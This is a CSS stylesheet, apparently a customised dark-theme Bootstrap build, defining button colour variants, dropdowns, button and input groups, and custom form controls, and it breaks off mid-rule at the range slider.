.btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}
.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}
.btn-danger.focus,
.btn-danger:focus {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}
.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.btn-light.focus,
.btn-light:focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.btn-light.disabled,
.btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}
.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.btn-dark.focus,
.btn-dark:focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.btn-dark.disabled,
.btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.btn-outline-primary {
  color: var(--primary);
  border-color: var(--primary);
}
.btn-outline-primary:hover {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-outline-primary.focus,
.btn-outline-primary:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 172, 193, 0.5);
}
.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: var(--primary);
  background-color: transparent;
}
.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}
.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 172, 193, 0.5);
}
.btn-outline-secondary {
  color: #212529;
  border-color: #212529;
}
.btn-outline-secondary:hover {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
  box-shadow: 0 0 0 0.2rem rgba(33, 37, 41, 0.5);
}
.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
  color: #212529;
  background-color: transparent;
}
.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #212529;
  border-color: #212529;
}
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(33, 37, 41, 0.5);
}
.btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}
.btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-outline-success.focus,
.btn-outline-success:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-outline-success.disabled,
.btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}
.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info.focus,
.btn-outline-info:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-outline-info.disabled,
.btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}
.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning.focus,
.btn-outline-warning:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}
.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger.focus,
.btn-outline-danger:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}
.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light.focus,
.btn-outline-light:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-outline-light.disabled,
.btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}
.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark.focus,
.btn-outline-dark:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}
.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-link {
  font-weight: 400;
  color: var(--primary);
  text-decoration: none;
}
.btn-link:hover {
  color: var(--primary);
  opacity: 0.9;
  text-decoration: none;
}
.btn-link.focus,
.btn-link:focus {
  text-decoration: none;
}
.btn-link.disabled,
.btn-link:disabled {
  color: #6c757d;
  pointer-events: none;
}
.btn-group-lg > .btn,
.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 1.05rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.btn-group-sm > .btn,
.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}
input[type="button"].btn-block,
input[type="reset"].btn-block,
input[type="submit"].btn-block {
  width: 100%;
}
.fade {
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}
.fade:not(.show) {
  opacity: 0;
}
.collapse:not(.show) {
  display: none;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}
.dropdown,
.dropleft,
.dropright,
.dropup {
  position: relative;
}
.dropdown-toggle {
  white-space: nowrap;
}
.dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #bbb;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
@media (min-width: 576px) {
  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}
.dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}
.dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropright .dropdown-toggle::after {
  vertical-align: 0;
}
.dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}
.dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  display: none;
}
.dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle::before {
  vertical-align: 0;
}
.dropdown-menu[x-placement^="bottom"],
.dropdown-menu[x-placement^="left"],
.dropdown-menu[x-placement^="right"],
.dropdown-menu[x-placement^="top"] {
  right: auto;
  bottom: auto;
}
.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.filters .filter li a.dropdown-item.active:before {
  color: var(--primary) !important;
}
.filters .filter li.current-cat a:before {
  color: var(--primary) !important;
}
.dropdown-item.active,
.dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #16181b;
}
.dropdown-item.disabled,
.dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent;
}
.dropdown-menu.show {
  display: block;
}
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}
.dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}
.btn-group-vertical > .btn,
.btn-group > .btn {
  position: relative;
  flex: 1 1 auto;
}
.btn-group-vertical > .btn:hover,
.btn-group > .btn:hover {
  z-index: 1;
}
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus {
  z-index: 1;
}
.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}
.btn-group > .btn-group:not(:first-child),
.btn-group > .btn:not(:first-child) {
  margin-left: -1px;
}
.btn-group > .btn-group:not(:last-child) > .btn,
.btn-group > .btn:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn-group:not(:first-child) > .btn,
.btn-group > .btn:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-sm + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-lg + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn-group:not(:first-child),
.btn-group-vertical > .btn:not(:first-child) {
  margin-top: -1px;
}
.btn-group-vertical > .btn-group:not(:last-child) > .btn,
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child) > .btn,
.btn-group-vertical > .btn:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}
.input-group > .custom-file,
.input-group > .custom-select,
.input-group > .form-control,
.input-group > .form-control-plaintext {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
  margin-bottom: 0;
}
.input-group > .custom-file + .custom-file,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .form-control,
.input-group > .custom-select + .custom-file,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .form-control,
.input-group > .form-control + .custom-file,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .form-control,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .form-control {
  margin-left: -1px;
}
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label,
.input-group > .custom-select:focus,
.input-group > .form-control:focus {
  z-index: 3;
}
.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}
.input-group > .custom-select:not(:last-child),
.input-group > .form-control:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .custom-select:not(:first-child),
.input-group > .form-control:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group > .custom-file {
  display: flex;
  align-items: center;
}
.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.input-group-append,
.input-group-prepend {
  display: flex;
}
.input-group-append .btn,
.input-group-prepend .btn {
  position: relative;
  z-index: 2;
}
.input-group-append .btn:focus,
.input-group-prepend .btn:focus {
  z-index: 3;
}
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .btn,
.input-group-append .input-group-text + .input-group-text,
.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-prepend .input-group-text + .input-group-text {
  margin-left: -1px;
}
.input-group-prepend {
  margin-right: -1px;
}
.input-group-append {
  margin-left: -1px;
}
.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  text-align: center;
  white-space: nowrap;
  background-color: #e9ecef;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
}
.input-group-text input[type="checkbox"],
.input-group-text input[type="radio"] {
  margin-top: 0;
}
.input-group-lg > .custom-select,
.input-group-lg > .form-control:not(textarea) {
  height: calc(1.5em + 1.5rem + 2px);
}
.input-group-lg > .custom-select,
.input-group-lg > .form-control,
.input-group-lg > .input-group-append > .btn,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-prepend > .input-group-text {
  padding: 0.75rem 1.5rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.input-group-sm > .custom-select,
.input-group-sm > .form-control:not(textarea) {
  height: calc(1.5em + 0.5rem + 2px);
}
.input-group-sm > .custom-select,
.input-group-sm > .form-control,
.input-group-sm > .input-group-append > .btn,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-prepend > .input-group-text {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem;
}
.input-group
  > .input-group-append:last-child
  > .btn:not(:last-child):not(.dropdown-toggle),
.input-group
  > .input-group-append:last-child
  > .input-group-text:not(:last-child),
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group
  > .input-group-prepend:first-child
  > .input-group-text:not(:first-child),
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.custom-control {
  position: relative;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
}
.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}
.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-label::before {
  color: #fff;
  border-color: #343a40;
  background-color: #343a40;
}
.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #434b53;
}
.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  color: #fff;
  background-color: #88939e;
  border-color: #88939e;
}
.custom-control-input:disabled ~ .custom-control-label,
.custom-control-input[disabled] ~ .custom-control-label {
  color: #6c757d;
}
.custom-control-input:disabled ~ .custom-control-label::before,
.custom-control-input[disabled] ~ .custom-control-label::before {
  background-color: #16181b;
}
.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
}
.custom-control-label::before {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  content: "";
  background-color: #212529;
  border: #adb5bd solid 1px;
}
.custom-control-label::after {
  position: absolute;
  top: 0.25rem;
  left: -1.5rem;
  display: block;
  width: 1rem;
  height: 1rem;
  content: "";
  background: no-repeat 50%/50% 50%;
}
.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=8 height=8 viewBox=0 0 8 8%3e%3cpath fill=%23fff d=M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z/%3e%3c/svg%3e");
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-label::before {
  border-color: #343a40;
  background-color: #343a40;
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=4 viewBox=0 0 4 4%3e%3cpath stroke=%23fff d=M0 2h4/%3e%3c/svg%3e");
}
.custom-checkbox
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-checkbox
  .custom-control-input:disabled:indeterminate
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-radio .custom-control-label::before {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=12 height=12 viewBox=-4 -4 8 8%3e%3ccircle r=3 fill=%23fff/%3e%3c/svg%3e");
}
.custom-radio
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-switch {
  padding-left: 2.25rem;
}
.custom-switch .custom-control-label::before {
  left: -2.25rem;
  width: 1.75rem;
  pointer-events: all;
  border-radius: 0.5rem;
}
.custom-switch .custom-control-label::after {
  top: calc(0.25rem + 2px);
  left: calc(-2.25rem + 2px);
  width: calc(1rem - 4px);
  height: calc(1rem - 4px);
  background-color: #adb5bd;
  border-radius: 0.5rem;
  transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .custom-switch .custom-control-label::after {
    transition: none;
  }
}
.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #212529;
  transform: translateX(0.75rem);
}
.custom-switch
  .custom-control-input:disabled:checked
  ~ .custom-control-label::before {
  background-color: rgba(0, 172, 193, 0.5);
}
.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  vertical-align: middle;
  background: #212529
    url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=4 height=5 viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e")
    no-repeat right 0.75rem center/8px 10px;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
  appearance: none;
}
.custom-select:focus {
  border-color: #434b53;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-select:focus::-ms-value {
  color: #adb5bd;
  background-color: #212529;
}
.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}
.custom-select:disabled {
  color: #6c757d;
  background-color: #e9ecef;
}
.custom-select::-ms-expand {
  display: none;
}
.custom-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #adb5bd;
}
.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}
.custom-select-lg {
  height: calc(1.5em + 1.5rem + 2px);
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.5rem;
  font-size: 1rem;
}
.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0;
}
.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0;
}
.custom-file-input:focus ~ .custom-file-label {
  border-color: #434b53;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-file-input:disabled ~ .custom-file-label,
.custom-file-input[disabled] ~ .custom-file-label {
  background-color: #16181b;
}
.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}
.custom-file-input ~ .custom-file-label[data-browse]::after {
  content: attr(data-browse);
}
.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  background-color: #212529;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
}
.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #adb5bd;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}
.custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  appearance: none;
}
.custom-range:focus {
  outline: 0;
}
.custom-range:focus::-webkit-slider-thumb {
